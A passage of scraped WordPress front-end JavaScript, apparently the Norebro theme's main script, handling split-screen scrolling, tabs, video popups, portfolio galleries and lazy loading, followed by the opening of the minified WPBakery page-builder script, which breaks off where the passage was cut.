					navigationColor: '#000',
					navigationTooltips: [],
					loopBottom: false,
					loopTop: false,
					css3: true,
					paddingTop: 0,
					paddingBottom: 0,
					normalScrollElements: null,
					keyboardScrolling: true,
					touchSensitivity: 5,

					// Custom selectors
					sectionSelector: '.ms-section',
					leftSelector: '.ms-left',
					rightSelector: '.ms-right',

					anchors: anchors,
					menu: menu,

					//events
					onLeave: function(index, nextIndex, direction){
						enableScroll.up = false;
						enableScroll.down = false;
						enableScroll.nextIndex = nextIndex;

						if( nextIndex == 1 ){
							setTimeout(function(){
								if( enableScroll.nextIndex == 1 ){
									enableScroll.up = true;
								}
							}, 600);
						} else if( nextIndex == itemsCount ){
							setTimeout(function(){
								if( enableScroll.nextIndex == itemsCount ){
									enableScroll.down = true;
								}
							}, 600);
						}

						var activeSection = splitscreen.find('.ms-section').eq( nextIndex-1 );
						var activeIsPrev = activeSection.hasClass('prev');

						splitscreen.find('.ms-section').removeClass('prev active-prev');
						splitscreen.find('.ms-section').eq( nextIndex-2 ).addClass( 'prev' );

						if( activeIsPrev ){
							activeSection.addClass('active-prev');
						}
					},
					afterLoad: function(anchorLink, index){},
					afterRender: function(){},
					afterResize: function(){},
				});
				$(this).multiscroll.setMouseWheelScrolling( false );

				$(this).on('mouseenter mousemove', function(){
					enableScroll.auto = true;
					$(this).multiscroll.setMouseWheelScrolling( true );
				});

				$(this).on('mouseleave', function(){
					enableScroll.auto = true;
					$(this).multiscroll.setMouseWheelScrolling( false );
				});

				var animEnabled = false;

				$(this).on('wheel mousewheel', function(e){
					var y = e.originalEvent.deltaY;
					var top = (splitscreen.offset().top + (splitscreen.outerHeight() - $(window).height()) / 2);
					var scrollTop = $(document).scrollTop();

					if( (y > 0 && !enableScroll.down) || (y < 0 && !enableScroll.up) ) {
						e.preventDefault();
						if( enableScroll.auto && !animEnabled ) {
							animEnabled = true;

							setTimeout( function(){
								$('html, body').animate({
									scrollTop: top
								}, 500, function(){
									animEnabled = false;
								});
							}, 100);
						}

						if( (top + 10 < scrollTop || top - 10 > scrollTop) && top > 10 ){
							$(this).multiscroll.setMouseWheelScrolling( false );
						} else {
							$(this).multiscroll.setMouseWheelScrolling( true );
						}
					} else {
						$('html, body').stop(true, true).finish();
					}
					if( AOS ){
						setTimeout( AOS.refresh, 400 );
					}
				});

				if( options.nav ){
					var nav = $(document.createElement('div')).addClass('splitscreen-nav');

					if( options.navContainerClass ){
						nav.addClass( options.navContainerClass );
					}

					var up = $(document.createElement('div')).addClass('move-up');
					var down = $(document.createElement('div')).addClass('move-down');
					var icon = $(document.createElement('span'));

					if( options.navClass ){
						up.addClass( options.navClass[0] );
						down.addClass( options.navClass[1] );
					}

					up.append( icon.clone().addClass( (options.navIcons) ? options.navIcons[0] : 'ion-ios-arrow-thin-up' ) );
					down.append( icon.clone().addClass( (options.navIcons) ? options.navIcons[1] : 'ion-ios-arrow-thin-down' ) );

					up.on('click', function(){ splitscreen.multiscroll.moveSectionUp(); });
					down.on('click', function(){ splitscreen.multiscroll.moveSectionDown(); });

					nav.append( up, down );
					splitscreen.append( nav );
				}

				setTimeout(function(){
					$('html, body').css({
						'overflow': '',
						'height': ''
					});
				}, 50);
			}
			// SplitScreen on mobile
			else {
				var leftSections = $(this).find('.ms-left .ms-section');

				$(this).find('.ms-right .ms-section').each(function(i){
					$(this).insertAfter( leftSections.eq(i) );
				});
			}
		});
	}

	/* ## Tab box  */

	function handleTabBox(){
		$('[data-norebro-tab-box]').each(function(){
			var box = $(this);
			var buttons = $(this).find('.button');
			var buttonsWrap = $(this).find('.buttons');
			var line = $(this).find('.buttons .line');
			var items = $(this).find('.item');
			var options = (box.attr('data-options')) ? JSON.parse( box.attr('data-options') ) : {};

			// Initializtion
			if( buttons.length == 0 ){
				items.each(function(){
					var title = $(this).attr('data-title');
					box.find('.buttons').append( $(document.createElement('h4')).addClass('button ' + options.tabClass).html(title) );
				});
				buttons = $(this).find('.button');
				buttons.eq(0).addClass('active ' + options.tabActiveClass);
			}
			items.eq(0).addClass('active');

			items.addClass(options.itemClass);


			// Process
			var refresh = function(){
				// Height
				var activeItem = box.find('.item.active');
				if( box.hasClass('vertical') && buttonsWrap.outerHeight() > activeItem.outerHeight() ) {
					box.find('.items').css('height', buttonsWrap.outerHeight() + 'px');
				} else {
					box.find('.items').css('height', activeItem.outerHeight() + 'px');
				}

				// Line
				var active = box.find('.buttons .active');
				if( box.hasClass('vertical') ){
					line.css({
						'height': active.outerHeight() + 'px',
						'transform': 'translateY(' + (active.offset().top - buttonsWrap.offset().top) + 'px)'
					});
				} else {
					line.css({
						'width': active.outerWidth() + 'px',
						'transform': 'translateX(' + (active.offset().left - buttonsWrap.offset().left + buttonsWrap.scrollLeft()) + 'px)'
					});
				}
			};

			buttons.on('click', function(){
				buttons.removeClass('active ' + options.tabActiveClass).addClass(options.tabClass);
				items.removeClass('active');

				$(this).addClass('active ' + options.tabActiveClass);
				items.eq($(this).index()-1).addClass('active');

				refresh();
			});


			refresh();
		});
	};
	function handleTabBoxSize(){
		$('[data-norebro-tab-box]').each(function(){
			var box = $(this);
			var activeItem = box.find('.item.active');
			var buttonsWrap = box.find('.buttons');

			if( box.hasClass('vertical') && buttonsWrap.outerHeight() > activeItem.outerHeight() ) {
				box.find('.items').css('height', buttonsWrap.outerHeight() + 'px');
			} else {
				box.find('.items').css('height', activeItem.outerHeight() + 'px');
			}
		});
	};


	/* Temporary shortcode features */
	/* ## Video Background */

	function handleVideoBackground(){
		$('[data-arg-video-bg]').each(function(){
			var videoLink = $(this).attr('data-arg-video-bg');
			var iframe = $(document.createElement('iframe'));

			iframe.addClass('arg-video-bg').attr('src', videoLink);
			$(this).append( iframe );
		});
	}

	/* ## Video popup */

	function handleVideoPopup(){
		$('body').on( 'click', '[data-video-module]', function() {
			var popup = $(document.createElement('div')).addClass('video-module-popup');
			var popupVideo = $(document.createElement('div')).addClass('video');

			// Create popup close button
			var popupClose = $(document.createElement('div')).addClass('close').on('click', function(){
				var popup = $(this).parent();
				popup.removeClass('open');
				setTimeout(function(){
					popup.remove();
				}, 400);
			}).html('<span class="ion-ios-close-empty"></span>');

			// Append video
			popupVideo.append( $(document.createElement("iframe")).attr({
				'src': $(this).attr('data-video-module') + "?autoplay=1",
				'allowfullscreen': 'true',
				'frameborder': '0'
			}) );

			// Append popup
			$(document.body).append( popup.append( popupClose ).append( popupVideo ) );

			// Activate popup
			setTimeout(function(){
				popup.addClass('open');
			}, 30);
		});
	};


	/* # Portfolio */

	function handlePortfolio() {
		// Filter
		$('[data-norebro-portfolio-grid]').each(function(){
			var isotopeGrid = $(this).find('[data-isotope-grid]');
			var filterbar = $(this).find('[data-filter="portfolio"]');

			if( isotopeGrid.isotope ){
				isotopeGrid.isotope({
					percentPosition: true,
					masonry: {
						columnWidth: '.grid-item'
					}
				});
			}

			// Generate category numbers
			filterbar.find('a').each(function(){
				var category = $(this).attr('data-isotope-filter');

				var number = ( category == '*' ) ? isotopeGrid.find('> div').length : isotopeGrid.find(category).length;

				if( number < 10 ){
					number = '0' + number;
				}

				$(this).find('.num').html( number );
			});

			filterbar.find('a').on('click', function(){
				filterbar.find('.active').removeClass('active');
				$(this).addClass('active');

				if( isotopeGrid.isotope ){
					isotopeGrid.isotope({
						filter: $(this).attr('data-isotope-filter')
					});
				}

				setTimeout(function(){
					if( AOS ) {
						AOS.refresh();
					}
					if( window.vc_waypoints ){
						window.vc_waypoints();
					}
				}, 600);

				return false;
			});

			if( window.location.hash ) {
				filterbar.find('a[href="' + window.location.hash + '"]').click();
			}
		});

		// Portfolio fullscreen toggle

		var toggleContent = $('.portfolio-page.fullscreen .portfolio-content');
		if( toggleContent.length ){
			var btn = toggleContent.find('.toggle-btn'),
				icon = btn.find('i'),
				titleContent = toggleContent.find('.title-content'),
				hiddenContent = toggleContent.find('.hidden-content');

			var iconClosed = btn.attr('data-closed'), iconOpened = btn.attr('data-opened');
			var opened = true;

			var toggle = function(){
				if( opened ){
					opened = false;
					icon.removeClass( iconOpened ).addClass( iconClosed );

					titleContent.removeClass('hidden');
					hiddenContent.addClass('hidden');

					toggleContent.addClass('closed');
				} else {
					opened = true;
					icon.removeClass( iconClosed ).addClass( iconOpened );

					titleContent.addClass('hidden');
					hiddenContent.removeClass('hidden');

					toggleContent.removeClass('closed');
				}
			};

			btn.on('click', function(e){
				var oldSize = {}, newSize = {};

				toggleContent.addClass('no-transition');
				toggleContent.css({ 'width': '', 'height': '' });

				setTimeout(function(){
					oldSize = {
						'width': (toggleContent.outerWidth() + 1) + 'px',
						'height': toggleContent.outerHeight() + 'px',
					};

					toggle();

					newSize = {
						'width': (toggleContent.outerWidth() + 1) + 'px',
						'height': toggleContent.outerHeight() + 'px',
					};

					toggle();

					toggleContent.css( oldSize );

					setTimeout(function(){
						toggleContent.removeClass('no-transition');
						toggle();
						toggleContent.css( newSize );
					}, 40);

				}, 40);

			});
		}

		// Header title 100% show animation
		$('.portfolio-page.header-full, .portfolio-page.portfolio-header-title').addClass('show');
	}

	/* ## Portfolio gallery */

	function handlePortfolioGallery(){
		$('[data-portfolio-popup]').each(function(){
			if( $(this).attr('data-used') ) {
				return true;
			} else {
				$(this).attr('data-used', 'true');
			}

			var gallery = $('#' + $(this).attr('data-portfolio-popup'));
			var slider = gallery.find('.slider');
			var images = gallery.find('.slider div');
			var numberImages = images.length;

			if( numberImages > 1) {

				slider.owlCarousel({
					items: 1,
					nav: false,
					navRewind: true,
					navText: [ '<span class="ion-ios-arrow-thin-left"></span>', '<span class="ion-ios-arrow-thin-right"></span>' ],
					navSpeed: 350,
					dotsSpeed: 500,
					dots: (images.length == 1) ? false : true,
					loop: true,
					autoHeight: false,
					mouseDrag: (images.length == 1) ? false : true,
					autoplay: slider.attr('data-autoplay'),
					autoplayTimeout: parseFloat( slider.attr('data-autoplay') ) * 1000,
					autoplayHoverPause: false
				});

				slider.trigger('stop.owl.autoplay');
			}


			var close = function(){
				gallery.removeClass('open');
				$("html").removeClass('scroll-hidden');
				$("#page").show();
			};

			gallery.find('.gallery-close').on('click', close);
			$(window).on('keydown', function(e){
				var key = e.which || e.keyChar || e.keyCode;
				if( key == 27 ){
					close();
				}
				if( key == 37 ){
					slider.trigger('prev.owl.carousel');
				}
				if( key == 39 ){
					slider.trigger('next.owl.carousel');
				}
			});
		});

		$('body').on('click', '[data-portfolio-popup]', function(e){
			e.preventDefault();
			var gallery = $('#' + $(this).attr('data-portfolio-popup'));
			gallery.addClass('open');
			$("html").addClass('scroll-hidden');

			if ( $(window).width() <= 768 ) {
				$("#page").hide();
			}


			var autoplay = gallery.find('.slider').attr('data-autoplay');

			if( autoplay ){
				gallery.find('.slider').trigger('play.owl.autoplay');
			}
			return false;
		});
	}


	/* ## Scroll content */
	function handleScrollContent(){
		$('[data-norebro-content-scroll]').each(function(){
			var content = $(this),
				parent = $( $(this).attr('data-norebro-content-scroll') ),
				timeout = null, startTop = 0,
				contentLeft = 0,
				minWidth = 768,
				header = $('#masthead.fixed'),
				subheader = $('.subheader'),
				wpadminbar = $('#wpadminbar');

			var refresh = function(){
				var scrollTop = $(window).scrollTop();

				if( header.length ){
					scrollTop += header.outerHeight();

					if( subheader.length ){
						scrollTop += subheader.outerHeight();
					}
				}

				if( $('#wpadminbar').length ){
					scrollTop += $('#wpadminbar').outerHeight();
				}

				if( $(window).width() >= minWidth && content.outerHeight() < parent.outerHeight() ){
					// scroll start
					if( scrollTop > startTop ){
						var headerTop = 0;
						if( header.length ){
							headerTop += header.outerHeight();

							if( subheader.length ){
								headerTop += subheader.outerHeight();
							}
						}
						if( $('#wpadminbar').length ){
							headerTop += $('#wpadminbar').outerHeight();
						}
						content.css({
							'max-width': (content.outerWidth()) + 'px',
							'position': 'fixed',
							'top': headerTop + 'px',
							'left': contentLeft + 'px'
						});
					} else {
						content.css({
							'max-width': 'none',
							'position': 'relative',
							'top': '0px',
							'left': '0px'
						});
					}
					// scroll end
					if( scrollTop + content.outerHeight() > parent.offset().top + parent.outerHeight() ){
						var top = parent.outerHeight() - content.outerHeight();

						content.css({
							'max-width': 'none',
							'position': 'relative',
							'top': (top) + 'px',
							'left': '0' + 'px'
						});
					}
				} else {
					content.css({
						'max-width': 'none',
						'position': 'relative',
						'top': '0px',
						'left': '0px'
					});
				}
			};

			var resize = function(){
				content.css( 'position', 'static' );

				contentLeft = content.offset().left;
				startTop = content.offset().top;

				clearTimeout( timeout );
				timeout = setTimeout(function(){
					content.css({
						'position': 'absolute',
						'top': (content.offset().top - parent.offset().top) + 'px',
						'left': (content.offset().left - parent.offset().left) + 'px'
					});
					refresh();
				}, 30);
			};

			setTimeout( function(){ resize(); }, 100);
			$(window).scroll( refresh ).on( 'resize', resize );
		});
	}

	/* # Lazy load */

	function lazyLoad( elem ){
		if( !elem.attr('data-lazy-load-loading') ){
			elem.attr( 'data-lazy-load-loading', 'true' );

			elem.addClass('active');

			// Get page now
			var page;
			if( !elem.attr('data-lazy-page') ){
				page = 1;
			} else {
				page = parseInt( elem.attr('data-lazy-page') );
			}

			// Increase page
			page++;
			elem.attr( 'data-lazy-page', page );

			// Get page content
			$.ajax({
				url: 'page/' + page,
				success: function( content ){
					var dom = $( new DOMParser().parseFromString( content, 'text/html' ) ),
						items = dom.find('[data-lazy-item]');

					var container = elem.parent().find('[data-lazy-container]');
					if( container.length == 0 ) {
						container = $('[data-lazy-container]')
					}
					items.parent().find('[data-aos]').attr('data-aos-offset', '20000000');
					items.addClass('hidden');

					container.append( items );
					$(document.body).append( dom.find('[data-lazy-to-footer]') );

					// Check images is loaded
					var metroImages = [];
					items.find('[data-norebro-bg-image]').each(function(){
						var img = document.createElement('img');
						img.src = $(this).attr('data-norebro-bg-image');
						metroImages.push( img );
					});
					var checkImages = function(){
						var result = true, result2 = true;

						items.find('img').each(function(){
							if( !this.complete ){
								result = false;
								$(this).on( 'load', checkImages );
								return false;
							}
						});

						if( result ) {
							for( var i = 0; i < metroImages.length; i++ ){
								if( !metroImages[i].complete ){
									result2 = false;
									metroImages[i].onload = checkImages;
									return false;
								}
							}
						}

						if( result && result2 ){
							items.removeClass('hidden');
							handlePortfolioGallery();

							if( container.isotope && container.attr('data-isotope-grid') ){
								container.isotope()
									.isotope( 'appended', items )
									.isotope('layout');
							}

							if( container.hasClass('norebro-masonry') ){
								container.masonry( 'appended', items, false );
							}

							items.parent().find('[data-aos]').attr('data-aos-offset', '');

							if( AOS ){
								// For mobile phones
								AOS.init();

								AOS.refresh();
							}

							$('[data-norebro-bg-image]').each(function(){
								$(this).css('background-image', 'url(' + $(this).attr('data-norebro-bg-image') + ')' );
							});


							if( page >= parseInt( elem.attr( 'data-lazy-pages-count' ) ) ){
								elem.remove();
							} else {
								// Wait height animation
								elem.removeClass('active');
								if( elem.attr('data-lazy-load') == 'scroll' ) {
									setTimeout(function(){
										elem.attr( 'data-lazy-load-loading', '' );
										handleLazyLoadScroll();
									}, 500);
								} else {
									elem.attr( 'data-lazy-load-loading', '' );
								}
							}

						}
					};
					checkImages();
				}
			});
		}
	}

	function handleLazyLoadScroll(){
		$('[data-lazy-load="scroll"]').each(function(){
			if( $(document).scrollTop() + $(window).height() > $(this).offset().top ){
				lazyLoad( $(this) );
			}
		});
	}
	function handleLazyLoadClick(){
		$('[data-lazy-load="click"]').on('click', function(){
			lazyLoad( $(this) );
		});
	}


	/* # Other */

	function handleSelect(){
		$('[data-select]').each(function(){
			var select = $(this).find('select'),
				menu = $(this).find('.select-menu'),
				title = $(this).find('.select-title span')

			if( select.length ){
				select.find('option').each(function(){
					var href = $(this).attr('data-select-href');
					menu.append(
						'<li><a' + ((href) ? ' href="' + href + '"' : '') + ' data-value="' + this.value + '">' + this.innerHTML + '</a></li>'
					);
				});
				$(this).find('ul a').on('click', function(){
					select[0].value = $(this).attr('data-value');
					title.html( $(this).html() );
				});

				var selected = select.find('option[selected]');
				var title = $(this).find('.select-title span');
				if( selected.length ){
					title.html( selected.html() );
				} else {
					title.html( select.find('option').eq(0).html() );
				}
			}
		});
	}
	function handleSelectClick(e){
		var link = $(e.target).closest('.select');

		$('[data-select]').each(function(){
			if( link.length > 0 && link[0] == this && !$(this).hasClass('active') ){
				$(this).addClass('active').css('z-index', '49');

				var menu = $(this).find('.select-menu');
				menu.css('left', '');

				// Align
				var difference = $(window).width() - (menu.offset().left + menu.outerWidth());
				if( difference < 0 ){
					menu.css('left', difference + 'px');
				}
			} else {
				$(this).removeClass('active').css('z-index', '');
			}
		});
	};

	function handleAOS(){
		if ( typeof(AOS) != 'undefined' ) {
			setTimeout(function(){
				AOS.init({
					disable: 'mobile'
				});
			}, 600);
		}
	}

	function handleStretchContent(){
		$('[data-vc-stretch-content="true"], [data-vc-full-width="true"], [data-norebro-stretch-content="true"]').each(function(){
			$(this).css('left', '0');

			$(this).css({
				'width': $('#page').width() + 'px',
				'left': ($('#page').offset().left - $(this).offset().left) + 'px'
			});
		});

		$('[data-vc-full-width="true"]').not('[data-vc-stretch-content="true"]').each(function(){
			var padding = ($('#page').outerWidth() - $(this).closest('.page-container').outerWidth()) / 2;

			$(this).css({
				'padding-left': padding + 'px',
				'padding-right': padding + 'px',
			});
		});

		$('.rev_slider_wrapper.fullwidthbanner-container, .rev_slider_wrapper.fullscreen-container').each(function(){
			$(this).css('padding-left', $('#page').offset().left + 'px');
		});

		setTimeout(function(){
			var revSliders = $('.rev_slider');
			if( revSliders.revredraw ){
				revSliders.revredraw();
			}
		}, 30);
	}

	window.norebroRowRefresh = handleStretchContent;

	function handleScrollEffects(){
		$('[data-norebro-scroll-anim]').each(function(){
			var anim = $(this).attr('data-norebro-scroll-anim');

			if( $(this).offset().top < ($(window).scrollTop() + $(window).height() - 50) ){
				$(this).removeClass( anim ).removeAttr('data-norebro-scroll-anim');
			}
		});
	}

	function handleNorebroHeight(){
		var windowHeight = $(window).height();
		var footerHeight = $('.site-footer').outerHeight();
		var headerCapHeight = ( $('.header-cap').length ) ? $('.header-cap').outerHeight() : 0;
		var wpAdminHeight = ( $('#wpadminbar').length ) ? $('#wpadminbar').outerHeight() : 0;
		var headerTitleHeight = ( $('.header-title').length ) ? $('.header-title').outerHeight() : 0;

		$('[data-norebro-full-height]').each(function(){
			var height = windowHeight - footerHeight - headerCapHeight - wpAdminHeight - headerTitleHeight;

			$(this).css('height', (height) + 'px');
		});
	}

	function handleAlignContentInStretchRow(){
		var containerWidth = $('#content').outerWidth();
		var containerOffset = $('#content').offset().left;
		var halfContainer = containerWidth/2 - $('#content .page-container').width()/2;

		// Align content column in wrapper container
		var align = function( self, isSplitbox, isParallax, isRight ){
			var column = self.find( '> .wpb_column > .vc_column-inner, .woo-single-summary-wrap' );

			if( isSplitbox ){
				column = self.find( '> .split-box-wrap' );
			}

			if( isParallax ){
				column = self.find( '> .parallax-content' );
			}
			column = ( isRight ) ? column.last() : column.eq(0);

			if( !Nor.isMobile ){
				column.css( 'padding-' + ( isRight ? 'right' : 'left' ), ( halfContainer ) + 'px' );
			} else {
				column.css({
					'padding-left': '25px !important',
					'padding-right': '25px !important'
				});
			}
		};

		// Stretch column
		var stretch = function( self, isSplitbox, isRight ){
			var column = self.find( isSplitbox ? '> .split-box-wrap' : '> .wpb_column > .vc_column-inner > .wpb_wrapper' );
			column = ( isRight ) ? column.last() : column.eq(0);
			column.css({ 'position': '', 'left': '', 'width': '' });

			if( column.length ){
				if( isRight ){
					column.css( 'width', (containerWidth - column.offset().left ) + 'px');
				} else {
					column.css({
						'position': 'relative',
						'left': -( column.offset().left) + 'px',
						'width': ( column.offset().left + column.outerWidth() ) + 'px'
					});
				}
				if( Nor.isMobile ){
					column.css({
						'width': '',
						'left': ''
					});
				}
			}
		};


		$('.norebro-content-wrap-left').each(function(){
			align( $(this), $(this).hasClass('split-box'), $(this).hasClass('parallax'), false );
		});
		$('.norebro-content-wrap-right').each(function(){
			align( $(this), $(this).hasClass('split-box'), $(this).hasClass('parallax'), true );
		});

		$('.norebro-stretch-column-left').each(function(){
			stretch( $(this), $(this).hasClass('split-box'), false );
		});
		$('.norebro-stretch-column-right').each(function(){
			stretch( $(this), $(this).hasClass('split-box'), true );
		});
	}


	window.norebroRefreshFrontEnd = function(){
		handleAccordionBox();
		handleBannerBox();
		handleBannerBoxSize();
		handleClientsLogo();
		handleChartBox();
		handleCounterBox();
		handleCountdownBox();
		handleContactForm();
		handleCoverBox();
		handleCoverBoxSize();
		handleGallery();
		handleGoogleMaps();
		handleSocialBar();
		handleSplitboxParallax();
		handleProgressBar();
		handleProgressBarSize();
		initParallax();
		handleParallax();
		handlePriceTable();
		handleOnepage();
		handleOnepageSize();
		handleTabBox();
		handleVideoBackground();
		handleVideoPopup();
		if( $.fn.multiscroll ) {
			handleSplitScreens();
		}
		handleScrollEffects();
		handleSliders();
		if( Nor.headerIsFifth ){
			handleHeaderFifth();	
		}
	};


	$(window).on('load', function(){

		Nor.init();
		handleNorebroHeight();

		// Navigation
		handleNavigations();
		// Header
		handleHeaders();
		showHeaderTitle();
		handleHeaderTitle();
		// Footer
		handleFooter();
		handleFooterSize();

		handleStretchContent();
		handleAlignContentInStretchRow();

		// Shortcodes
		handleAccordionBox();
		handleBannerBox();
		handleBannerBoxSize();
		handleClientsLogo();
		handleChartBox();
		handleCounterBox();
		handleCountdownBox();
		handleContactForm();
		handleCoverBox();
		handleCoverBoxSize();
		handleGallery();
		handleGoogleMaps();
		handleSocialBar();
		handleSplitboxParallax();
		handleProgressBar();
		handleProgressBarSize();
		initParallax();
		handleParallax();
		handlePriceTable();
		handleOnepage();
		handleOnepageSize();
		handleTabBox();
		handleVideoBackground();
		handleVideoPopup();
		if( $.fn.multiscroll ) {
			handleSplitScreens();
		}
		// Portfolio
		handlePortfolio();
		handlePortfolioGallery();
		handleScrollContent();

		handleScrollEffects();

		handleSelect();

		handleSliders();

		handleLazyLoadClick();

		handleLazyLoadScroll();


		// Scroll top button
		$('.scroll-top').click( function(){
			$('html, body').animate({ scrollTop: 0 }, 500);
			return false;
		});

		// Tooltips
		$('.tooltip').each( function(){
			if( $(this).find('.tooltip-top, .tooltip-bottom').length ){
				var content = $(this).find('.tooltip-text');
				content.css('left', ($(this).outerWidth()/2 - content.outerWidth()/2) + 'px');
			}
		});

		// Message boxes
		$('body').on('click', '.message-box .close', function(){
			$(this).parent().slideUp({ duration: 300, queue: false }).fadeOut(300);
			var self = $(this);
			setTimeout(function(){
				self.remove();
			}, 350);
		});

		// Masonry && AOS
		if( $('.norebro-masonry').length ){
			setTimeout(function(){
				$('.norebro-masonry').each(function(){
					var columnWidth = '.grid-item';
					if( $(this).find('.grid-item').length == 0 ){
						columnWidth = '.masonry-block';
					}
					$(this).masonry({
						itemSelector: '.masonry-block',
						columnWidth: columnWidth,
						horizontalOrder: true,
						isAnimated: false,
						hiddenStyle: {
							opacity: 0,
							transform: ''
						}
					});
				});

				setTimeout(function(){
					handleAOS();
				}, 50);
			}, 50);
		} else {
			handleAOS();
		}

		// Norebro attrs
		$('[data-norebro-bg-image]').each(function(){
			$(this).css('background-image', 'url(' + $(this).attr('data-norebro-bg-image') + ')' );
		});

		// Blog share
		$('[data-blog-share]').each(function(){
			var socialLinks = $(this).find('.socialbar a');

			$(this).on('click', function(){
				if( socialLinks.eq(0).hasClass('active') ){
					socialLinks.each(function(i){
						var link = $(this);
						setTimeout( function(){
							link.removeClass('active');
						}, 50 * i );
					});
				} else {
					socialLinks.each(function(i){
						var link = $(this);
						setTimeout( function(){
							link.addClass('active');
						}, 50 * i );
					});
				}
			});
		});


		// Fixed google maps equal height in percent
		$('.wpb_wrapper').each(function(){
			var divs = $(this).find('> div');

			if( divs.length == 1 && divs.eq(0).hasClass('google-maps') ){
				$(this).css('height', '100%');
			}
		});


		$('div[data-dynamic-text="true"]').each( function() {
			var options = JSON.parse( $(this).attr('data-dynamic-text-options') );
			var typed = new Typed( '#' + $(this).attr('id') + ' .dynamic', options );
		});

		if ( jQuery('body').hasClass('norebro-anchor-onepage') ) {
			jQuery('body').on( 'click', 'a[href^="#"]', function( event ) {
				if( !$(this).parent().attr('data-menuanchor') ){
					event.preventDefault();
					var href = jQuery.attr(this, 'href');
					if ( jQuery( href ).length ) {
						jQuery('html, body').animate({
							scrollTop: ( jQuery( href ).offset().top )
						}, 500, function (){
							window.location.hash = href;
						});
					}
					// die, die, die
					return false;
				}
			});

			if ( window.location.hash.substring(0, 1) == '#' ) {
				if( jQuery( window.location.hash ).length ){
					jQuery('html, body').animate({
						scrollTop: ( jQuery( window.location.hash ).offset().top )
					}, 500);
				}
			}
		}


		// Refresh composter waypoints after magic
		if( window.vc_waypoints ){
			setTimeout(function(){
				window.vc_waypoints();
			}, 600);
		}


		// Mobile share button
		$('.mobile-social').on('click', function(e){
			e.stopPropagation();

			if( $(this).hasClass('active') ){
				$(this).find('.social').css('height', '0px');
				$(this).removeClass('active');
			} else {
				var social = $(this).find('.social');
				var self = $(this);

				social.css('height', '');

				social.addClass('no-transition');

				$(this).addClass('active');
				var height = social.outerHeight();
				$(this).removeClass('active');

				setTimeout(function(){
					social.css('height', height + 'px');
					social.removeClass('no-transition');
					self.addClass('active');
				}, 50);

			}
		});
		$('body').on('click', function(){
			$('.mobile-social .social').css('height', '0px');
			$('.mobile-social').removeClass('active');
		});

		$(window).on( 'scroll', function(){

			var handleAnim = function(){
				handleMobileHeader();
				handleFixedHeader();
				handleHeaderTitle();

				handleBarScroll();
				handleChartBox();
				handleCounterBox();
				handleProgressBar();
				handleParallax();

				handleScrollEffects();

				handleLazyLoadScroll();
			};

			if( window.requestAnimationFrame ) {
				window.requestAnimationFrame(function(){
					handleAnim();
				});
			} else {
				handleAnim();
			}


			// Scroll top button
			if ( $(window).scrollTop() > 800 ) {
				$('#page-scroll-top, #purchase-link').fadeIn(600);
			} else {
				$('#page-scroll-top, #purchase-link').fadeOut(600);
			}
		});


		$(window).on('click', function(e){
			handleSelectClick(e);
		});

		$(window).on( 'resize', function(){
			Nor.resize();

			handleNorebroHeight();
			handleHeaderSize();
			handleHeaderTitle();

			handleFooterSize();

			handleStretchContent();
			handleAlignContentInStretchRow();

			handleOnepageSize();
			handleAccordionBoxSize();
			handleBannerBoxSize();
			handleClientsLogo();
			handleCounterBox();
			handleCoverBoxSize();
			handleParallax();
			handleProgressBarSize();
			handlePriceTable();
			handleTabBoxSize();
			handleProgressBar();

			handleScrollEffects();

			handleLazyLoadScroll();

			if( Nor.headerIsFifth ){
				handleHeaderFifth();	
			}


			if( AOS ){
				setTimeout(function(){ AOS.refresh(); }, 10);
				// Isotope animation
				setTimeout(function(){
					AOS.refresh();

					if( window.vc_waypoints ){
						window.vc_waypoints();
					}
				}, 600);
			}
		});

		$('#page-preloader').addClass( 'closed' );

	});

	//Back arrow in Sub-Menu
	$(function(){
		var subMenu = $('ul.sub-menu');
		var closeBtn = $('.close > i')


		function checkForChanges()
		{
			if (subMenu.hasClass('active')){
				closeBtn.removeClass('ion-android-close');
				closeBtn.addClass('ion-ios-arrow-back');
			}
			else{
				closeBtn.removeClass('ion-ios-arrow-back');
				closeBtn.addClass('ion-android-close');
			}
			setTimeout(checkForChanges, 500);
		}

		checkForChanges();
	});

	//Toggle post
	$(function(){
		var toggle = $('.toggle .toggle-post');

		toggle.each(function(){
			var toggleWidth = toggle.width();
			var elWidth = toggleWidth - 230;

			toggle.find(".content").css("max-width", elWidth);
		});
	});


});


--- FILE ---
content_type: application/javascript
request_url: https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5
body_size: 104884
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var 